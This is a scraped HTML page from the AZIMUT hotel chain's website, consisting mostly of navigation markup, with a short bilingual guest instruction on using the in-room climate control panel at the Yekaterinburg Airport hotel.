                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/svetlogorsk/sanatorium-yantar"
                           class="hotels-nav-a__city-title-link"
                        >
                            Светлогорск
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/svetlogorsk/sanatorium-yantar"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Здоровье"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Здоровье Янтарь</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://rzdz.ru/ru/sergiev-posad/sanatorium-buran"
                           class="hotels-nav-a__city-title-link"
                        >
                            Сергиев Посад
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/sergiev-posad/sanatorium-buran"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий Буран</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/ru/sochi"
                           class="hotels-nav-a__city-title-link"
                        >
                            Сочи
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/sochi/sanatorium-mv"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Здоровье"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Здоровье Мыс Видный</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/sochi/sanatorium-ivushka"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Здоровье"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Здоровье Ивушка (После реновации)</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/sochi/sanatorium-chernomorie"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий Черноморье</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/sochi/sanatorium-oktyabrskiy"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий Октябрьский</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/tuapse/sanatorium-zg"
                           class="hotels-nav-a__city-title-link"
                        >
                            Туапсе
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/tuapse/sanatorium-zg"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Здоровье"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Здоровье Зеленый Гай</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://rzdz.ru/ru/shadrinsk/sanatorium-zz"
                           class="hotels-nav-a__city-title-link"
                        >
                            Шадринск
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/shadrinsk/sanatorium-zz"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий Жемчужина Зауралья</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                                                                </div>
                                            </div>
                                                                                <div class="hotels-nav-a__search-empty">
                                            <div class="hotels-nav-a__search-empty-text">
                                                К сожалению, ничего не найдено
                                            </div>
                                        </div>
                                                                    </div>
                            </div>
                        </div>
                                            <div class="hotels-nav-a__tab "
                             data-tab="UzbekistanTab">
                            <form class="hotels-nav-a__search">
                                <div class="hotels-nav-a__search-input">
                                    <input type="text" class="hotels-nav-a__search-input-text"
                                           placeholder="Найти" data-placeholder-second="Быстрый поиск отеля или санатория"/>
                                    <svg class="icon-svg hotels-nav-a__search-icon">
                                        <use xlink:href="#icon-search"></use>
                                    </svg>
                                    <button type="button" class="hotels-nav-a__search-button-reset">
                                        <svg class="icon-svg hotels-nav-a__search-button-reset-icon">
                                            <use xlink:href="#icon-close"></use>
                                        </svg>
                                    </button>
                                </div>
                            </form>
                                                        <div class="hotels-nav-a__grid hotels-nav-a__grid_1">
                                <div class="hotels-nav-a__grid-item hotels-nav-a__grid-item_1">
                                    <div class="hotels-nav-a__grid-item-inner">
                                        <div class="hotels-nav-a__filter">
                                                                                            <div class="hotels-nav-a__filter-item">
                                                    <div class="hotels-nav-a__filter-caption">
                                                        Город
                                                    </div>
                                                    <div class="hotels-nav-a__filter-options">
                                                                                                                                                                            <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="tashkent">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Ташкент
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                                                                    </div>
                                                </div>
                                                                                                                                </div>
                                    </div>
                                </div>

                                
                                <div class="hotels-nav-a__grid-item hotels-nav-a__grid-item_2">
                                                                                                                        <div class="hotels-nav-a__type" data-type="1">
                                                <div class="hotels-nav-a__logo">
                                                    <div class="hotels-nav-a__logo-inner">
                                                        
                                                        <div class="hotels-nav-a__logo-caption">
                                                            Городские отели
                                                        </div>
                                                                                                                                                                                    <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="2">
                                                                    <img src="/images/upload/5a9304ddc2d2c2955f65cc94b1343507.svg"
                                                                         alt="AZIMUT Сити"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        AZIMUT Сити
                                                                    </span>
                                                                </div>
                                                                                                                            <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="3">
                                                                    <img src="/images/upload/1-azimut-hotel.svg"
                                                                         alt="AZIMUT Отель"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        AZIMUT Отель
                                                                    </span>
                                                                </div>
                                                                                                                                                                        </div>
                                                </div>
                                                <div class="hotels-nav-a__list hotels-nav-a__list_columns-2">
                                                                                                                                                                        <div class="hotels-nav-a__city" data-city="tashkent">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/ru/tashkent"
                           class="hotels-nav-a__city-title-link"
                        >
                            Ташкент
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.uz/ru/tashkent/azimut-hotel-tashkent"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель Модерно</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.uz/ru/tashkent/azimut-hotel-grand"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Гранд Отель (Новый отель)</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                                                                </div>
                                            </div>
                                                                                <div class="hotels-nav-a__search-empty">
                                            <div class="hotels-nav-a__search-empty-text">
                                                К сожалению, ничего не найдено
                                            </div>
                                        </div>
                                                                    </div>
                            </div>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    
    
    <div class="sandwich-menu">
    <div class="container">
        <div class="sandwich-menu__body">
            <div class="row">
                <div class="col-lg-6">
                    <div class="header-additional-nav">
                <div class="header-additional-nav__body">
            <ul class="header-additional-nav__list header-additional-nav__list_col-3" itemscope itemtype="http://www.schema.org/SiteNavigationElement">

                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/hotels" itemprop="url">
                            Отели и санатории
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/info/bonus" itemprop="url">
                            AZIMUT Bonus
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/life" itemprop="url">
                            AZIMUT Life
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/meetings-and-events" itemprop="url">
                            Мероприятия
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/special-offers" itemprop="url">
                            Спецпредложения
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/info/about" itemprop="url">
                            О нас
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/info/management" itemprop="url">
                            Управление и франшиза
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/info/career" itemprop="url">
                            Карьера
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/info/contacts" itemprop="url">
                            Контакты
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/help" itemprop="url">
                            Помощь
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/info/policy " itemprop="url">
                            Правовая информация
                        </a>
                    </li>
                
                
                            </ul>
        </div>
    </div>
                </div>
                <div class="col-lg-auto ml-lg-auto">
                                            <div class="sandwich-menu__button-booking">
                            <a href="#" class="sandwich-menu__button-booking-link js-trip-menu-modal">
                                <i class="az-icon-trips sandwich-menu__button-booking-link-icon"></i>
                                <span class="sandwich-menu__button-booking-link-text">
                                    Поиск бронирования
                                </span>
                            </a>
                        </div>
                    
                    <div class="contact-list">
                                                    <div class="contact-list__item">
                                <div class="contact-list__caption">
                                    Забронировать отель:
                                </div>
                                <a class="contact-list__link" href="tel:8 800 200 00 48">8 800 200 00 48</a>
                            </div>
                            <div class="contact-list__item">
                                <div class="contact-list__caption">
                                    Забронировать санаторий:
                                </div>
                                <a class="contact-list__link" href="tel:88005552777">8 800 555 2 777</a>
                            </div>
                                            </div>
                </div>
            </div>
        </div>
                    <div class="sandwich-menu__footer">
                <div class="row">
                    <div class="col-lg">
                        <div class="region-pannel">
                            <div class="region-pannel__item">
                                
                            </div>
                        </div>
                    </div>
                    <div class="col-lg-auto">
                                                    <div class="social-list">
                                

                                <a class="social-list__link" href="https://vk.com/azimuthotels" target="_blank">
                                    <svg class="icon-svg social-list__link-icon"><use xlink:href="#icon-social-vk"></use></svg>
                                </a>
                                <a class="social-list__link" href="https://t.me/glazami_azimut" target="_blank">
                                    <svg class="icon-svg social-list__link-icon"><use xlink:href="#icon-social-telegram"></use></svg>
                                </a>

                                
                            </div>
                                            </div>
                </div>
            </div>
            </div>
    
    <button type="button" class="sandwich-menu__button-close">
        <svg class="icon-svg sandwich-menu__button-close-icon"><use xlink:href="#icon-close"></use></svg>
    </button>
</div>
    

            
        <div class="main-header main-header_type-1">
                                                <div class="main-header__picture">
                                                    <div class="main-header__picture-preview"
                                 style="background-image: url('/images/upload/Climate_control_1401.jpg');"
                            ></div>
                                                <div class="main-header__picture-item">
                            <div class="main-header__picture-item-img"
                                 data-src-1920=""
                                 data-src-1400="/images/upload/Climate_control_1401.jpg"
                                 data-src-1240="/images/upload/Climate_control_1241.jpg"
                                 data-src-1024="/images/upload/Climate_control_1025.jpg"
                                 data-src-767="/images/upload/Climate_control_768.jpg"
                                 data-src-470="/images/upload/Climate_control_471.jpg"
                            ></div>
                            <video playsinline="" preload="auto" muted loop autoplay
                                   class="main-header__picture-item-video">
                                <source src="#"
                                        data-src-1920=""
                                        data-src-1400=""
                                        data-src-1240=""
                                        data-src-1024=""
                                        data-src-767=""
                                        data-src-470=""
                                        type="video/mp4">
                            </video>
                        </div>
                    </div>
                            
            
            
            
            
            
            <div class="new-year ">
    <div class="container new-year__container">
        <div class="new-year__item new-year__item_1">
            <div class="new-year__item-inner">
                <img src="/images-static/new-year/1-1.svg" alt="" class="new-year__item-img"/>
            </div>
        </div>
        <div class="new-year__item new-year__item_2">
            <div class="new-year__item-inner">
                <img src="/images-static/new-year/1-2.svg" alt="" class="new-year__item-img"/>
            </div>
        </div>
        <div class="new-year__item new-year__item_3">
            <div class="new-year__item-inner">
                <img src="/images-static/new-year/1-3.svg" alt="" class="new-year__item-img"/>
            </div>
        </div>
    </div>
</div>
            <div class="container main-header__container">
                                    
                    <div class="booking-search">
                        <div id="booking_module"
                            class="booking-search__module"
                            data-hotel-initial-id="73"></div>
                        
                                            </div>
                    
                                
                <div class="main-header__content ">
                                                                        <div class="main-header__main-info">
        <div class="breadcrumbs breadcrumbs_header">
                    <div class="breadcrumbs__list">
                        <a href="/ekaterinburg/azimut-hotel-ekb-airport" class="breadcrumbs__item breadcrumbs__item_back">
                            <svg class="icon-svg breadcrumbs__item-icon">
                                <use xlink:href="#icon-arrow-1"></use>
                            </svg>
                            AZIMUT Аэропорт Отель Екатеринбург 4*
                        </a>
                    </div>
                </div>
        <div class="main-header__text">
            <div class="main-header__title _md">
            <h1>
                Управление климатом
            </h1>
        </div>
        </div>
    </div>
    <div class="main-header__addition-info">
        <div class="main-header__addition-text">
            Инструкция по управлению климатической системой в номере
        </div>
    </div>



                                                                
                </div>
            </div>

            
                            <div class="main-header__parallax"></div>
                    </div>
    </header>
            
            <main class="main-content">
                    <div class="post-card" itemscope itemtype="https://schema.org/Article">
        <meta itemprop="headline" content="Управление климатом">
        <meta itemprop="alternativeHeadline" content="Инструкция по управлению климатической системой в номере">
        <meta itemprop="identifier" content="11071613">
        <meta itemprop="image" content="https://azimuthotels.com/images/upload/Climate_control_1401.jpg">
        <link itemprop="url" href="https://azimuthotels.com/ru/life/climate_control_ekb">

        <div itemscope itemtype="https://schema.org/BreadcrumbList" style="display: none;">
                                                <div itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                        <a itemprop="item"
                           href="https://azimuthotels.com/ru/ekaterinburg/azimut-hotel-ekb-airport">
                            <meta itemprop="name" content="AZIMUT Аэропорт Отель Екатеринбург 4*"/>
                        </a>
                        <meta itemprop="position" content="1"/>
                    </div>
                    <div itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                        <a itemprop="item" href="https://azimuthotels.com/ru/facilities/climate_control_ekb">
                            <meta itemprop="name" content="Управление климатом"/>
                        </a>
                        <meta itemprop="position" content="2"/>
                    </div>
                            
        </div>
        <div class="">
            <div class="container post-card__container">
                <div class="post-card__body" itemprop="articleBody">
                    <div class="text-a">
                        <div class="text-a">
<p>Уважаемый гость!</p>

<p>Корректировка температуры в номере осуществляется с помощью комнатного модуля (пульта управления), находящегося на стене. Желаемую температуру в номере можно установить при помощи регулятора температуры в диапазоне 23&deg;(+/-3&deg;С).</p>

<p>При помощи клавиш на переключателе можно выбрать режим работы и одну из трех скоростей вращения вентилятора.</p>

<p>При выборе автоматического режима (Auto) система поддерживает температуру 23&deg;С.</p>

<p>Круглые ручки-регуляторы на батареях, установленных под окном, не меняют температуру. Убедительная просьба не крутить их. Батареи регулируются автоматически.</p>

<p>Температуру в номере можно настроить только при помощи пульта управления, находящегося на стене.</p>

<p>Если у вас возникли вопросы по управлению климатической системой, пожалуйста, обратитесь на стойку Службы приема и размещения гостей, номер 100.</p>

<p>Желаем вам приятного отдыха!</p>

<p>&nbsp;</p>

<p>Dear Guest,</p>

<p>Room temperature is adjusted by using the room module (control panel) placed on the wall. The desired room temperature can be set by using the temperature controller in the range of 23&deg; (+/-3&deg;C).</p>

<p>Using the buttons on the switch, you can select the operating mode and one of the three fan speeds. When you select the automatic mode (Auto), the system maintains the temperature of 23&deg;С.<br />
Round boll-regulator at radiator under the window stool is not the temperature regulator. We kindly ask you not to twist it. All radiators are being controlled automatically.</p>

<p>You can adjust temperature in the room by using room module (control panel) placed on the wall only.</p>

<p>If you have any questions about managing the climate system, please contact the hotel Reception by dialing 100.</p>

<p>Have a nice stay!</p>
</div>
                    </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                
                    
                    <div class="post-card__info text-a u-margin-1">
                                                                        <div class="post-card__details">
                            
                                
                                
                                
                                                        </div>
                            <div class="text-a">
                                                            </div>
                                            </div>
                </div>
            </div>
        </div>
    </div>


    
    
            </main>

            
            

                                                <footer class="footer">
    <div class="footer__part footer__part_1">
        <div class="container footer__container">
            <div class="footer__grid footer__grid_1">
                <div class="footer__grid-item footer__grid-item_1">
                    <div class="footer__title footer__title_company">
                        Компания
                    </div>
                    <div class="footer__logos">
                        <a href="/" class="footer__logo">
                            <img src="/images-static/logo.svg" alt="" class="footer__logo-img">
                        </a>
                    </div>
                    <div class="contacts-bottom footer__contacts">
                                                    <div class="contacts-bottom__item">
                                <div class="contacts-bottom__caption">
                                    Забронировать отель:
                                </div>
                                <div class="contacts-bottom__value">
                                    <a href="tel:88002000048">
                                        8 800 200 00 48
                                    </a>
                                </div>
                            </div>
                            <div class="contacts-bottom__item">
                                <div class="contact__item-caption">
                                    Забронировать санаторий:
                                </div>
                                <div class="contacts-bottom__value">
                                    <a href="tel:88005552777">
                                        8 800 555 2 777
                                    </a>
                                </div>
                            </div>
                                            </div>
                    <div class="socials-a footer__socials">
                        <div class="socials-a__list">
                                                            
                                <a href="https://vk.com/azimuthotels/" target="_blank" class="socials-a__item">
                                    <svg class="icon-svg socials-a__item-icon"><use xlink:href="#icon-social-vk"></use></svg>
                                </a>
                                
                                <a href="https://t.me/glazami_azimut" target="_blank" class="socials-a__item">
                                    <svg class="icon-svg socials-a__item-icon"><use xlink:href="#icon-social-telegram"></use></svg>
                                </a>
                                                    </div>
                    </div>
                    <div class="menu-bottom menu-bottom_company footer__menu footer__menu_company" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
                        <div class="menu-bottom__list">
                                <div class="menu-bottom__item" itemprop="name">
                
                                    <a href="https://azimuthotels.com/ru/info/about" class="menu-bottom__link" itemprop="url">
                        О нас
                    </a>
                            </div>
                                <div class="menu-bottom__item" itemprop="name">
                
                                    <a href="https://azimuthotels.com/ru/info/management" class="menu-bottom__link" itemprop="url">
                        Управление и франшиза
                    </a>
                            </div>
                                <div class="menu-bottom__item" itemprop="name">
                
                                    <a href="https://azimuthotels.com/ru/info/career" class="menu-bottom__link" itemprop="url">
                        Карьера
                    </a>
                            </div>
                                <div class="menu-bottom__item" itemprop="name">
                
                                    <a href="https://azimuthotels.com/ru/info/contacts" class="menu-bottom__link" itemprop="url">
                        Контакты
                    </a>
                            </div>
                                <div class="menu-bottom__item" itemprop="name">
                
                                    <a href="https://azimuthotels.com/ru/info/bonus" class="menu-bottom__link" itemprop="url">
                        AZIMUT Bonus
                    </a>
                            </div>
                                <div class="menu-bottom__item" itemprop="name">
                
                                    <a href="https://azimuthotels.com/ru/info/rent" class="menu-bottom__link" itemprop="url">
                        Аренда помещений
                    </a>
                            </div>
                                <div class="menu-bottom__item" itemprop="name">
                
                                    <a href="https://azimuthotels.com/ru/help" class="menu-bottom__link" itemprop="url">
                        Помощь
                    </a>
                            </div>
            </div>
                    </div>
                </div>
                <div class="footer__grid-item footer__grid-item_2">
                    <div class="menu-bottom menu-bottom_hotels footer__menu footer__menu_hotels" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
                        <div class="footer__title menu-bottom__title">
                            Отели и санатории
                        </div>
                        <div class="menu-bottom__group">
        <div class="menu-bottom__group-title" itemprop="name">
            <a href="https://azimuthotels.com/ru/hotels#russia" class="menu-bottom__group-title-link" itemprop="url">
                Россия
            </a>
        </div>
        <div class="menu-bottom__list">
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/moscow" class="menu-bottom__link" itemprop="url">
                        Москва
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/saint-petersburg" class="menu-bottom__link" itemprop="url">
                        Санкт-Петербург
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/abakan" class="menu-bottom__link" itemprop="url">
                        Абакан
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/anapa" class="menu-bottom__link" itemprop="url">
                        Анапа
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/arkhyz" class="menu-bottom__link" itemprop="url">
                        Архыз
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/astrakhan" class="menu-bottom__link" itemprop="url">
                        Астрахань
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/belokurikha" class="menu-bottom__link" itemprop="url">
                        Белокуриха
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/vladivostok" class="menu-bottom__link" itemprop="url">
                        Владивосток
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/voronezh" class="menu-bottom__link" itemprop="url">
                        Воронеж
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/gelendzhik" class="menu-bottom__link" itemprop="url">
                        Геленджик
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/ekaterinburg" class="menu-bottom__link" itemprop="url">
                        Екатеринбург
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/essentuki" class="menu-bottom__link" itemprop="url">
                        Ессентуки
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/zheleznovodsk" class="menu-bottom__link" itemprop="url">
                        Железноводск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/irkutsk" class="menu-bottom__link" itemprop="url">
                        Иркутск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/yoshkar-ola" class="menu-bottom__link" itemprop="url">
                        Йошкар-Ола
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/kazan" class="menu-bottom__link" itemprop="url">
                        Казань
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/kaluga" class="menu-bottom__link" itemprop="url">
                        Калуга
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/kaspiysk" class="menu-bottom__link" itemprop="url">
                        Каспийск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/kemerovo" class="menu-bottom__link" itemprop="url">
                        Кемерово
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/kirov" class="menu-bottom__link" itemprop="url">
                        Киров
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/kislovodsk" class="menu-bottom__link" itemprop="url">
                        Кисловодск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/liski" class="menu-bottom__link" itemprop="url">
                        Лиски
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/mirny" class="menu-bottom__link" itemprop="url">
                        Мирный
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/murmansk" class="menu-bottom__link" itemprop="url">
                        Мурманск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/nalchik" class="menu-bottom__link" itemprop="url">
                        Нальчик
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/nebug" class="menu-bottom__link" itemprop="url">
                        Небуг
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/nizhny-novgorod" class="menu-bottom__link" itemprop="url">
                        Нижний Новгород
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/novosibirsk" class="menu-bottom__link" itemprop="url">
                        Новосибирск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/orekhovo-zuevo" class="menu-bottom__link" itemprop="url">
                        Орехово-Зуево
                    </a>
                </div>
